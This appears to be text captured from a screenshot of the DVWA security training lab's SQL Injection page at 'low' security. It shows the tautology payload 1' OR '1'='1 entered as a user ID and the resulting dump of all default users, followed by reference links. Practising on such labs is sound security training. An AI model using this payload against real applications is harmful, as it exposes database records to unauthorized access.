 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)